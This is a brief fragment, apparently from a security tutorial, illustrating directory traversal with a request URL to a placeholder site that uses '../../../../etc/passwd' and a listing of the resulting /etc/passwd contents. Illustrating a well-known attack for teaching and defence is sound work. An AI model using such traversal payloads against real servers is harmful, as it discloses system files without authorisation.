 https://www.vulnerable-site.com/images?filename=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
Directory Traversal